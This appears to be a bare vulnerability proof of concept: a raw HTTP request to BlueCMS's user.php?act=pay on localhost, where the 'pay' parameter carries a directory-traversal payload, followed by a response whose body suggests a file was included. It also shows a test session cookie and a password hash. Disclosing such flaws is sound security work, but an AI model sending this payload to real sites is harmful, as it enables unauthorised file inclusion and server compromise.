 POST /CMSheji/bluecms-master/user.php?act=pay HTTP/1.1
Host: 127.0.0.1
Content-Length: 127
Cache-Control: max-age=0
sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/CMSheji/bluecms-master/user.php?act=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: detail=3; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1729083504,1729142621,1729431707,1729515165; PHPSESSID=56sv2d8m3hhnjrgv9g7io8r2p4;
BLUE[user_id]=2; BLUE[user_name]=test; BLUE[user_pwd]=fba1ef1fa9c5d71a8e20beb69c45c083
Connection: close
submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1730213405E&name=%B1%E3%C3%F1%BF%A8&pay=
../../../../../../../../../../../../../../
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 29 Oct 2024 14:51:13 GMT
4 Content-Type: text/html;charset=gb2312
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 9
8
9 123abc
10
Lusen@lusensec.github.io